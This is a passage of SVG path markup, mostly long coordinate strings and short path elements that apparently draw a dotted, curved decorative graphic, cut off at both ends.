7.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49